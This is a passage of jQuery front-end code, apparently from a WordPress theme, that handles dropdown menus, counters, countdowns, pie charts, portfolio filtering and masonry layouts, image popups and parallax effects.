                    row_number = $j(this).find('.second > .inner > ul > li').length;
                }

                var width = row_number*($j(this).find('.second > .inner > ul > li').outerWidth());
                $j(this).find('.second > .inner > ul').width(width);
                if(!$j(this).hasClass('wide_background')) {
                    if (!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')) {
                        var left_position = ($j(window).width() - 2 * ($j(window).width() - $j(this).find('.second').offset().left)) / 2 + (width + dropdownPadding) / 2;
                        $j(this).find('.second').css('left', -left_position);
                    }
                } else{
                    if(!$j(this).hasClass('left_position') && !$j(this).hasClass('right_position')){
                        var left_position = $j(this).find('.second').offset().left;
                        $j(this).find('.second').css('left',-left_position);
                        $j(this).find('.second').css('width',$j(window).width());
                    }
                }
            }

            if(!menu_dropdown_height_set){
                $j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
                $j(menu_items[i]).find('.second').height(0);
            }

            if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                $j(menu_items[i]).on("touchstart mouseenter",function(){
                    $j(menu_items[i]).find('.second').css({'height': $j(menu_items[i]).data('original_height'), 'overflow': 'visible', 'visibility': 'visible', 'opacity': '1'});
                }).on("mouseleave", function(){
                    $j(menu_items[i]).find('.second').css({'height': '0px','overflow': 'hidden', 'visivility': 'hidden', 'opacity': '0'});
                });

            }else{

                if($j('.drop_down.animate_height ').length){
                    $j(menu_items[i]).mouseenter(function() {
                        $j(menu_items[i]).find('.second').css({
                            'visibility': 'visible',
                            'height': '0px',
                            'opacity': '0'
                        });
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': $j(menu_items[i]).data('original_height'),
                            opacity: 1
                        }, 300, function() {
                            $j(menu_items[i]).find('.second').css('overflow', 'visible');
                        });

                    }).mouseleave(function() {
                        $j(menu_items[i]).find('.second').stop().animate({
                            'height': '0px'
                        }, 0, function() {
                            $j(menu_items[i]).find('.second').css({
                                'overflow': 'hidden',
                                'visibility': 'hidden'
                            });
                        });
                    });

                }else{
                    var config = {
                        interval: 0,
                        over: function(){
                            setTimeout(function() {
                                $j(menu_items[i]).find('.second').addClass('drop_down_start');
                                $j(menu_items[i]).find('.second').stop().css({'height': $j(menu_items[i]).data('original_height')});
                            }, 150);
                        },
                        timeout: 150,
                        out: function(){
                            $j(menu_items[i]).find('.second').stop().css({'height': '0px'});
                            $j(menu_items[i]).find('.second').removeClass('drop_down_start');
                        }
                    };
                    $j(menu_items[i]).hoverIntent(config);
                }


            }
        }
    });
    $j('.drop_down ul li.wide ul li a').on('click',function(){
        var $this = $j(this);
        setTimeout(function() {
            $this.mouseleave();
        }, 500);

    });

    menu_dropdown_height_set = true;
}

/*
 **	Vertical menu toggle dropdown
 */
function initVerticalMenuToggle(){
    "use strict";

    if($j('.no-touch .vertical_menu').hasClass('vm_click_event')){
        //show dropdown on menu item click, no link available on menu item click if it has dropdown

        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li > a');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li a');

        menu_items.each( function(i) {
            if($j(menu_items[i]).parent().hasClass('has_sub')){
                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;

                $j(menu_items[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current-menu-ancestor')) {

                        $j('.no-touch .vertical_menu_toggle > ul > li').removeClass('open current-menu-ancestor');
                        $j('.no-touch .vertical_menu_toggle > ul > li').find('.second').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('.second').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('.second').slideUp('fast', function () {
                            $j(this).parent().removeClass('current-menu-ancestor');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).parent().hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).on('click',function(e) {
                    e.preventDefault();
                    if(!$j(this).parent().hasClass('open') && !$j(this).parent().hasClass('current_page_parent')) {
                        $j('.no-touch .vertical_menu_toggle ul li ul li').removeClass('open current_page_parent');
                        $j('.no-touch .vertical_menu_toggle ul li ul li').find('ul').slideUp('fast');

                        $j(this).parent().addClass('open');
                        $j(this).parent().find('ul').slideDown('slow', function () {
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }else{
                        $j(this).parent().removeClass('open');
                        $j(this).parent().find('ul').slideUp('fast', function () {
                            $j(this).parent().removeClass('current_page_parent');
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    }
                    return false;
                });
            }
        });
    } else {
        var menu_items = $j('.no-touch .vertical_menu_toggle > ul > li');
        var menu_items_2 = $j('.no-touch .vertical_menu_toggle ul li ul li');

        menu_items.each( function(i) {
            if($j(menu_items[i]).hasClass('has_sub')){
                var subitems_number = $j(menu_items[i]).find('.inner > ul > li').length;
                $j(menu_items[i]).hoverIntent({
                    over: function() {
                        $j(menu_items[i]).addClass('open');
                        $j(menu_items[i]).find('.second').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });

                    },
                    out: function() {
                        //if(!$j(menu_items[i]).hasClass('active')){
                        $j(menu_items[i]).removeClass('open');
                        $j(menu_items[i]).find('.second').slideUp(subitems_number*40, 'easeInOutSine');
                        //}
                    },
                    timeout: 1000
                });
            }
        });

        menu_items_2.each( function(i) {
            if($j(menu_items_2[i]).hasClass('menu-item-has-children')){
                var subitems_number = $j(menu_items_2[i]).find('ul > li').length;
                $j(menu_items_2[i]).hoverIntent({
                    over: function() {
                        $j(menu_items_2[i]).addClass('open');
                        $j(menu_items_2[i]).find('ul').slideDown(subitems_number*40, 'easeInOutSine', function(){
                            $j('.vertical_menu_area.with_scroll').getNiceScroll().resize();
                        });
                    },
                    out: function() {
                        $j(menu_items_2[i]).removeClass('open');
                        $j(menu_items_2[i]).find('ul').slideUp(subitems_number*40, 'easeInOutSine');
                    },
                    timeout: 1000
                });
            }
        });
    }
}

/*
 **	Show/Hide Vertical menu for mobile
 */
function initVerticalMobileMenu(){
    "use strict";

    //register tap / click event for main menu item plus icon
    $j('.touch .vertical_menu_toggle > ul > li.has_sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('div.second').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').removeClass('open');
            $j(this).next('div.second').slideUp(200);
        } else {
            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle > ul > li.has_sub').addClass('open');
            $j(this).next('div.second').slideDown(200);
        }
    });

    //register tap / click event for second level main menu item plus icon
    $j('.touch .vertical_menu_toggle ul li ul li.sub > a').on('tap click', function(e){
        //first prevent event propagation and it's default behavior
        e.stopPropagation();
        e.preventDefault();

        //is dropdown for clicked item visible?
        if($j(this).next('ul').is(":visible")){
            //if it is remove 'open' class and slide it up
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').removeClass('open');
            $j(this).next('ul').slideUp(200);
        } else {
            //if it's not visible add 'open' class and slide it down
            $j(this).parents('.touch .vertical_menu_toggle ul li ul li').addClass('open');
            $j(this).next('ul').slideDown(200);
        }
    });
}

/*
 **	Set transparency for left menu area
 */
function checkVerticalMenuTransparency(){
    "use strict";

    if($scroll !== 0){
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_off');
    }else{
        $j('body.vertical_menu_transparency').addClass('vertical_menu_transparency_on');
        $j('body.vertical_menu_transparency').removeClass('vertical_menu_transparency_off');
    }
}

/*
 **	Plugin for counter shortcode
 */
(function($) {
    "use strict";

    $.fn.countTo = function(options) {
        // merge the default plugin settings with the custom options
        options = $.extend({}, $.fn.countTo.defaults, options || {});

        // how many times to update the value, and how much to increment the value on each update
        var loops = Math.ceil(options.speed / options.refreshInterval),
            increment = (options.to - options.from) / loops;

        return $(this).each(function() {
            var _this = this,
                loopCount = 0,
                value = options.from,
                interval = setInterval(updateTimer, options.refreshInterval);

            function updateTimer() {
                value += increment;
                loopCount++;
                $(_this).html(value.toFixed(options.decimals));

                if (typeof(options.onUpdate) === 'function') {
                    options.onUpdate.call(_this, value);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    value = options.to;

                    if (typeof(options.onComplete) === 'function') {
                        options.onComplete.call(_this, value);
                    }
                }
            }
        });
    };

    $.fn.countTo.defaults = {
        from: 0,  // the number the element should start at
        to: 100,  // the number the element should end at
        speed: 1000,  // how long it should take to count between the target numbers
        refreshInterval: 100,  // how often the element should be updated
        decimals: 0,  // the number of decimal places to show
        onUpdate: null,  // callback method for every time the element is updated,
        onComplete: null  // callback method for when the element finishes updating
    };
})(jQuery);

/*
 **	Counter from zero to defined number
 */
function initToCounter(){
    "use strict";

    if($j('.counter.zero').length){
        $j('.counter.zero').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    var $max = parseFloat($j(this).text());
                    $j(this).countTo({
                        from: 0,
                        to: $max,
                        speed: 1500,
                        refreshInterval: 100
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Counter with random effect
 */
function initCounter(){
    "use strict";

    if($j('.counter.random').length){
        $j('.counter.random').each(function() {
            if(!$j(this).hasClass('executed')){
                $j(this).addClass('executed');
                $j(this).appear(function() {
                    $j(this).parent().css('opacity', '1');
                    $j(this).absoluteCounter({
                        speed: 2000,
                        fadeInDelay: 1000
                    });
                },{accX: 0, accY: -150});
            }
        });
    }
}

/*
 **	Countdown shortcode
 */
function initCountdown() {
    "use strict";

    var countdowns = $j('.qode-countdown'),
        year,
        month,
        day,
        hour,
        minute,
        timezone,
        monthLabel,
        dayLabel,
        hourLabel,
        minuteLabel,
        secondLabel;

    if (countdowns.length) {

        countdowns.each(function(){

            //Find countdown elements by id-s
            var countdownId = $j(this).attr('id'),
                countdown = $j('#'+countdownId),
                digitFontSize,
                labelFontSize,
                digitColor;

            //Get data for countdown
            year = countdown.data('year');
            month = countdown.data('month');
            day = countdown.data('day');
            hour = countdown.data('hour');
            minute = countdown.data('minute');
            timezone = countdown.data('timezone');
            monthLabel = countdown.data('month-label');
            dayLabel = countdown.data('day-label');
            hourLabel = countdown.data('hour-label');
            minuteLabel = countdown.data('minute-label');
            secondLabel = countdown.data('second-label');
            digitFontSize = countdown.data('digit-size');
            labelFontSize = countdown.data('label-size');
            digitColor = countdown.data('digit-color');


            //Initialize countdown
            countdown.countdown({
                until: new Date(year, month - 1, day, hour, minute, 44),
                labels: ['Years', monthLabel, 'Weeks', dayLabel, hourLabel, minuteLabel, secondLabel],
                format: 'ODHMS',
                timezone: timezone,
                padZeroes: true,
                onTick: setCountdownStyle
            });

            function setCountdownStyle() {
                countdown.find('.countdown-amount').css({
                    'font-size' : digitFontSize+'px',
                    'line-height' : digitFontSize+'px',
                    'color' : digitColor
                });
                countdown.find('.countdown-period').css({
                    'font-size' : labelFontSize+'px'
                });
            }

        });

    }

}

/*
 **	Horizontal progress bars shortcode
 */
function initProgressBars(){
    "use strict";

    if($j('.q_progress_bar').length){
        $j('.q_progress_bar').each(function() {
            $j(this).appear(function() {
                initToCounterHorizontalProgressBar($j(this));
                var percentage = $j(this).find('.progress_content').data('percentage');
                $j(this).find('.progress_content').css('width', '0%');
                $j(this).find('.progress_content').animate({'width': percentage+'%'}, 1500);
                $j(this).find('.progress_number_wrapper').css('width', '0%');
                $j(this).find('.progress_number_wrapper').animate({'width': percentage+'%'}, 1500);


            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for horizontal progress bars percent from zero to defined percent
 */
function initToCounterHorizontalProgressBar($this){
    "use strict";

    var percentage = parseFloat($this.find('.progress_content').data('percentage'));
    if($this.find('.progress_number span').length) {
        $this.find('.progress_number span').each(function() {
            $j(this).parents('.progress_number_wrapper').css('opacity', '1');
            $j(this).countTo({
                from: 0,
                to: percentage,
                speed: 1500,
                refreshInterval: 50
            });
        });
    }
}

/*
 **	Unordered list animation effect
 */
function initListAnimation(){
    "use strict";

    if($j('.animate_list').length > 0 && $j('.no_animation_on_touch').length === 0){
        $j('.animate_list').each(function(){
            $j(this).appear(function() {
                $j(this).find("li").each(function (l) {
                    var k = $j(this);
                    setTimeout(function () {
                        k.animate({
                            opacity: 1,
                            top: 0
                        }, 1500);
                    }, 100*l);
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChart(){
    "use strict";

    if($j('.q_percentage').length){
        $j('.q_percentage').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                initToCounterPieChart($j(this));
                $j(this).parent().css('opacity', '1');

                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Pie Chart shortcode
 */
function initPieChartWithIcon(){
    "use strict";

    if($j('.q_percentage_with_icon').length){
        $j('.q_percentage_with_icon').each(function() {

            var $barColor = piechartcolor;
            var $size = 174;

            if($j(this).data('active') !== ""){
                $barColor = $j(this).data('active');
            }

            var $trackColor = '#fff';

            if($j(this).data('noactive') !== ""){
                $trackColor = $j(this).data('noactive');
            }

            var $line_width = 10;

            if($j(this).data('linewidth') !== ""){
                $line_width = $j(this).data('linewidth');
            }

            if($j(this).data('chartwidth') !== ""){
                $size = $j(this).data('chartwidth');
            }

            $j(this).appear(function() {
                $j(this).parent().css('opacity', '1');
                $j(this).css('opacity', '1');
                $j(this).easyPieChart({
                    barColor: $barColor,
                    trackColor: $trackColor,
                    scaleColor: false,
                    lineCap: 'butt',
                    lineWidth: $line_width,
                    animate: 1500,
                    size: $size
                });
            },{accX: 0, accY: -150});
        });
    }
}

/*
 **	Counter for pie chart number from zero to defined number
 */
function initToCounterPieChart($this){
    "use strict";

    $j($this).css('opacity', '1');
    var $max = parseFloat($j($this).find('.tocounter').text());
    $j($this).find('.tocounter').countTo({
        from: 0,
        to: $max,
        speed: 1500,
        refreshInterval: 50
    });
}

/*
 **	Init Portfolio list and Portfolio Filter
 */
function initPortfolio(){
    "use strict";

    if($j('.projects_holder_outer:not(.masonry_with_space, .portfolio_justified_gallery)').length){
        $j('.projects_holder_outer').each(function(){

            $j('.filter_holder .filter').on('click',function(){
                var $this = $j(this).text();
                var dropLabels = $j('.filter_holder').find('.label span');
                dropLabels.each(function(){
                    $j(this).text($this);
                });
            });

            $j(this).find('.projects_holder').mixitup({
                showOnLoad: 'all',
                transitionSpeed: 600,
                minHeight: 150,
                onMixEnd: function(){
                    initParallax();
                }
            });
        });
    }
}

/*
 **	Init z-index for portfolio items
 */
function initPortfolioZIndex(){
    "use strict";

    if($j('.projects_holder_outer.portfolio_no_space').length){
        $j('.no_space.hover_text article').each(function(i){
            $j(this).css('z-index', i +10);
        });
    }
}

function initPortfolioJustifiedGallery() {
    "use strict";

    if($j('.portfolio_justified_gallery').length) {
        var project_holder = $j('.projects_holder_outer.portfolio_justified_gallery');
        project_holder.each(function () {
            var filter_holder = $j(this).find('.filter_holder');

            filter_holder.find('li.filter').first().addClass('current');


            filter_holder.find('.filter').on('click', function () {
                var $this = $j(this).text();
                var dropLabels = filter_holder.find('.label span');
                dropLabels.each(function () {
                    $j(this).text($this);
                });

                var selector = $j(this).attr('data-filter');
                var articles = the_gallery.find('article');
                var transition_duration = 500;
                articles.css('transition', 'all ' + transition_duration + 'ms ease');
                articles.not(selector).css({
                    'transform': 'scale(0)'
                });

                setTimeout(function () {
                    articles.filter(selector).css({
                        'transform': ''
                    });
                    the_gallery.css('transition', 'height ' + transition_duration + 'ms ease').justifiedGallery({selector: '>article' + (selector != '*' ? selector : '')});
                }, 1.1 * transition_duration);
                setTimeout(function () {
                    articles.css('transition', '');
                    the_gallery.css('transition', '');
                }, 2.2 * transition_duration);

                $j(".filter").removeClass("current active");
                $j(this).addClass("current active");

                return false;
            });


            var the_gallery = $j(this).find('.projects_holder');
            var row_height = typeof the_gallery.data('row-height') !== 'undefined' ? the_gallery.data('row-height') : 200,
                spacing = typeof the_gallery.data('spacing') !== 'undefined' ? the_gallery.data('spacing') : 0,
                last_row = typeof the_gallery.data('last-row') !== 'undefined' ? the_gallery.data('last-row') : 'nojustify',
                justify_threshold = typeof the_gallery.data('justify-threshold') !== 'undefined' ? the_gallery.data('justify-threshold') : 0.75;
            the_gallery
                .justifiedGallery({
                    captions: false,
                    rowHeight: row_height,
                    margins: spacing,
                    border: 0,
                    lastRow: last_row,
                    justifyThreshold: justify_threshold,
                    selector: '> article'
                })
                .on('jg.complete jg.rowflush', function() {
                    $j(this).find('article').addClass('show').each(function() {
                        $j(this).height(Math.round($j(this).height()));
                    });
                });
        });
    }
}


function initPortfolioMasonry(){
    "use strict";

    if($j('.projects_masonry_holder, .masonry_with_space').length){

        $j('.projects_masonry_holder, .masonry_with_space .projects_holder').each(function(){
            var $window = jQuery(window);
            var $this = $j(this);
            $this.animate({opacity:1});
            if($j('.projects_masonry_holder').length){
                resizeMasonry($this);
            }
            $this.isotope({
                itemSelector: '.portfolio_masonry_item, .masonry_with_space .mix',
                layoutMode: 'masonry'
            });

            if($this.hasClass('appear_from_bottom')) {
                $this.find('article').each(function(l) {
                    $j(this).appear(function() {
                        var $this = $j(this);
                        $this.addClass('show');
                        setTimeout(function(){
                            $this.addClass('shown');
                        }, 1000);
                    },{accX: 0, accY: 0});
                });
            }

            initPortfolioMasonryFilter($this);

            if($j('.projects_masonry_holder').length){
                setPortfolioMasZIndex();
                $window.resize(function() {resizeMasonry($this); setPortfolioMasZIndex();});
            }
            setPortfolioParallax($this);

            if($j('.parallax_section_holder').length) {
                initParallax();
            }
        });
    }
}

var portfolio_width;
function resizeMasonry(container){
    "use strict";

    var $window = jQuery(window);

    if($j('.full_width').length){
        if($j('body').hasClass('vertical_menu_enabled') && $window_width > 1000){
            portfolio_width = $window.innerWidth() - 260; // 260 is left menu area width
        } else {
            portfolio_width = $window.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width - 60;
        }

    }else{
        var closest_container =  container.closest('.container_inner');
        if(closest_container.has('.column_inner').length) {
            portfolio_width =  container.closest('.column_inner').innerWidth();
        } else {
            portfolio_width = closest_container.innerWidth();
        }

        if(container.hasClass('masonry_extended')) {
            portfolio_width = portfolio_width + 60;
        }
    }
    container.width(portfolio_width);

    var $cols = 5;
    if(portfolio_width > 1600){
        $cols = 5;
    }else if(portfolio_width <= 1600 && portfolio_width > 1300){
        $cols = 4;
    }else if(portfolio_width <= 1300 && portfolio_width > 1000){
        $cols = 3;
    }else if(portfolio_width <= 1000 && portfolio_width > 480){
        $cols = 2;
    }else if(portfolio_width <= 480){
        $cols = 1;
    }
    if(container.hasClass('masonry_extended')) {
        if(portfolio_width > 1600){
            $cols = 4;
        }else if(portfolio_width <= 1600 && portfolio_width > 964){
            $cols = 4;
        }else if(portfolio_width <= 964 && portfolio_width > 728){
            $cols = 3;
        }else if(portfolio_width <= 728 && portfolio_width > 540){
            $cols = 2;
        }else if(portfolio_width <= 540){
            $cols = 1;
        }
    }
    var largeItemHeight = container.find('article[class*="default"]:first img').height();
    var largeWidthItemHeight = container.find('article[class*="default"]:first img').height();
    var double = ($window.innerWidth() > 480) ? 2 : 1 ;
    if(container.hasClass('masonry_extended')) {
        largeItemHeight += 30;
        container.find('article[class*="large_width"] img').css('height',(largeWidthItemHeight));
    }
    container.find('article[class*="large_width_height"] img, article[class*="large_height"] img').css('height',(largeItemHeight*double));

    container.isotope({
        masonry: { columnWidth: portfolio_width / parseInt($cols)}
    });
}

(function( $ ){
    "use strict";

    var $window = $(window);
    $.fn.masonryParallax = function(speedFactor, outerHeight, startPosition) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var startPositionAdd = 0;

        //get the starting position of element to have parallax applied to it
        firstTop = $this.offset().top;

        //get the height element
        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        //get type so elements could take it's initial position
        if(startPosition != 0){
            startPositionAdd = startPosition;
        }

        // setup defaults if arguments aren't specified
        if (arguments.length < 1 || speedFactor === null) speedFactor = 0.1;
        if (arguments.length < 2 || outerHeight === null) outerHeight = true;

        // function to be called whenever the window is scrolled or resized
        var top = $this.offset().top;
        var height = getHeight($this);
        function update(){
            // Check if totally above or totally below viewport
            if (top + height < $scroll || top > $scroll + $window_height) {
                return;
            }
            $this.css('transform', 'translate3d(0px, '+ (Math.round((firstTop - height - $scroll) * speedFactor + startPositionAdd)) +'px, 0px)');
        }

        $window.bind('scroll', update).resize(update);
        update();
    };
})(jQuery);

function setPortfolioParallax(container) {
    if(container.hasClass('masonry_extended')) {
        container.find('.portfolio_masonry_item.parallax_item').each(function(i){
            $j(this).masonryParallax(container.data('parallax_item_speed'), true, container.data('parallax_item_offset'));

        });
    }
}

function setPortfolioMasZIndex(){
    "use strict";

    var $elemXPos = {};
    var $elemZIndex = {};

    $j('.projects_masonry_holder article').each(function(){
        $elemXPos[$j(this).index()] = getPortfolioXPos($j(this).css('left'));
    });

    var $elemXPosArray = $j.map($elemXPos, function (value) { return value; });
    $elemXPosArray = cleanPortfolioMasXArray($elemXPosArray);
    $elemXPosArray.sort(function(x,y){return x-y});

    for(var i = 0; i < $elemXPosArray.length; i++){
        $elemZIndex[$elemXPosArray[i]] = i*10;
    }

    $j.each($elemXPos,function(key,val){

        var $zi;
        var $bgd = val;
        $j.each($elemZIndex,function(key,val){
            if($bgd == key) {
                $zi = val;
            }
        });

        $j('.projects_masonry_holder article:eq('+key+')').css('z-index',$zi);
    });
}

function getPortfolioXPos(css) {
    //return css.substr(7, css.length - 8).split(', ')[4];
    return css.substr(0, css.length - 2);
}

function initPortfolioMasonryFilter(masonry){
    "use strict";
    var filter = masonry.parent().find('.filter_outer .filter_holder .filter');
    masonry.parent().find('.filter:first').addClass('current');
    filter.click(function(){

        var selector = $j(this).attr('data-filter');
        $j(selector).each(function() {
            var item = $j(this);
            item.addClass('show shown');
        });
        masonry.isotope({ filter: selector });

        filter.removeClass("current");
        $j(this).addClass("current");

        setTimeout(function(){setPortfolioMasZIndex();initParallax();},700);

        return false;
    });

}

/*
 **	Load more portfolios
 */
function loadMore(){
    "use strict";

    var i = 1;

    $j('.load_more a').on('click', function(e)  {
        e.preventDefault();

        var link = $j(this).attr('href');
        var $content = '.projects_holder';
        var $anchor = '.portfolio_paging .load_more a';
        var $elem = '.mix';
        var $next_href = $j($anchor).attr('href'); // Get URL for the next set of posts
        var filler_num = $j('.projects_holder .filler').length;

        var load_more_holder = $j('.portfolio_paging');
        var loading_holder   = $j('.portfolio_paging_loading');

        load_more_holder.hide();
        loading_holder.show();

        $j.get(link+'', function(data){

            if (!$j($content).is('.justified-gallery')) {
                $j('.projects_holder .filler').slice(-filler_num).remove();

                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href

                $j($content, data).waitForImages(function() {

                    $j('article.mix:last').after($new_content); // Append the new content




                    if($j('.masonry_with_space').length){
                        $j('.masonry_with_space .projects_holder').isotope('reloadItems').isotope();
                    }else{
                        var min_height = $j('article.mix:first').height();
                        $j('article.mix').css('min-height',min_height);
                        $j('.projects_holder').mixitup('remix','all');
                    }
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation
                    $j('article.mix').css('min-height',0);

                    load_more_holder.show();
                    loading_holder.hide();
                    setTimeout(function(){
                        $j('.projects_holder article').css('visibility','visible');
                        $j('article:not(.show)').each(function(l){
                            $j(this).addClass('show');
                            setTimeout(function(){
                                $j(this).addClass('shown');
                            }, 1000);
                        });
                    }, 600);
                });

            } else {
                var $new_content = $j($content, data).wrapInner('').html(); // Grab just the content
                $next_href = $j($anchor, data).attr('href'); // Get the new href
                $j($content, data).waitForImages(function() {

                    $j($content).find('article:last').after($new_content); // Append the new content

                    $j($content).find('article').css('visibility','visible');
                    $j($content).justifiedGallery('norewind');
                    prettyPhoto();
                    if($j('.load_more').attr('rel') > i) {
                        $j('.load_more a').attr('href', $next_href); // Change the next URL
                    } else {
                        $j('.load_more').remove();
                    }
                    $j('.projects_holder .portfolio_paging:last').remove(); // Remove the original navigation

                    load_more_holder.show();
                    loading_holder.hide();
                });
            }

        });
        i++;
    });
}


/*
 **	Picture popup for portfolio lists and portfolio single
 */
function prettyPhoto(){
    "use strict";

    $j('a[data-rel]').each(function() {
        $j(this).attr('rel', $j(this).data('rel'));
    });

    $j("a[rel^='prettyPhoto']").prettyPhoto({
        animation_speed: 'normal', /* fast/slow/normal */
        slideshow: false, /* false OR interval time in ms */
        autoplay_slideshow: false, /* true/false */
        opacity: 0.80, /* Value between 0 and 1 */
        show_title: true, /* true/false */
        allow_resize: true, /* Resize the photos bigger than viewport. true/false */
        horizontal_padding: 0,
        default_width: 960,
        default_height: 540,
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
        wmode: 'opaque', /* Set the flash wmode attribute */
        autoplay: true, /* Automatically start videos: True/False */
        modal: false, /* If set to true, only the close button will close the window */
        overlay_gallery: false, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
        keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
        deeplinking: false,
        social_tools: false
    });
}

function checkTitleToShowOrHide(){
    if($j('.title_outer.animate_title_area').length){
        var title_area_height = $j('.title_outer').data('height');
        if($scroll > $j('.title').height()){
            $j('.title_outer').css({'height':title_area_height, 'opacity':'1', 'overflow':'visible'});
        }
    }
}

/*
 **	Title area animation
 */
function initTitleAreaAnimation(){
    if($j('.title_outer.animate_title_area').length){

        var title_area_height = $j('.title_outer').data('height');
        if($j('.title_outer').hasClass('with_image')){
            title_area_height = $j('.image.responsive').height();
        }
        if($scroll < $j('.title').height()){
            $j('.title_outer').animate({ height: title_area_height, opacity: 1}, 500, function(){
                $j(this).css({'overflow':'visible'});
                initPortfolioSingleInfo();
                if($j('nav.content_menu').length > 0){
                    content_menu_position = $j('nav.content_menu').offset().top;
                    contentMenuPosition();
                }
            });
        }
    }
}

function cleanPortfolioMasXArray($elemXPosArray) {
    var i;
    var length = $elemXPosArray.length;
    var $elemXPosOutArray = [];
    var tmp = {};

    for (i = 0; i < length; i++) {
        tmp[$elemXPosArray[i]] = 0;
    }
    for (i in tmp) {
        $elemXPosOutArray.push(i);
    }
    return $elemXPosOutArray;
}

/*
 **	Title image with parallax effect
 */
function initParallaxTitle(){
    "use strict";

    if(($j('.title').length > 0) && ($j('.touch').length === 0)){

        if($j('.title.has_fixed_background').length){

            var $background_size_width = parseInt($j('.title.has_fixed_background').css('background-size').match(/\d+/));

            var title_holder_height = $j('.title.has_fixed_background').height();
            var title_rate = (title_holder_height / 10000) * 7;

            var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;
            var title_bpos = -(title_distance * title_rate);
            $j('.title.has_fixed_background').css({'background-position': 'center '+ (0+add_for_admin_bar) +'px' });
            if($j('.title.has_fixed_background').hasClass('zoom_out')){
                $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
            }
        }

        $j(window).on('scroll', function() {
            if($j('.title.has_fixed_background').length){

                var title_distance = $scroll - $j('.title.has_fixed_background').offset().top;

                var title_bpos = -(title_distance * title_rate);
                $j('.title.has_fixed_background').css({'background-position': 'center ' + (title_bpos+add_for_admin_bar) + 'px' });
                if($j('.title.has_fixed_background').hasClass('zoom_out')){
                    $j('.title.has_fixed_background').css({'background-size': $background_size_width-$scroll + 'px auto'});
                }
            }
        });
    }
}

/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */

(function( $ ){
    var $window = $(window);
    var windowHeight = $window.height();

    $window.resize(function () {
        windowHeight = $window.height();
    });

    $.fn.parallax = function(xpos, speedFactor, outerHeight) {
        var $this = $(this);
        var getHeight;
        var firstTop;
        var paddingTop = 0;

        //get the starting position of each element to have parallax applied to it
        $this.each(function(){
            firstTop = $this.offset().top;
        });

        if (outerHeight) {
            getHeight = function(jqo) {
                return jqo.outerHeight(true);
            };
        } else {
            getHeight = function(jqo) {
                return jqo.height();
            };
        }

        // setup defaults if arguments aren't specified
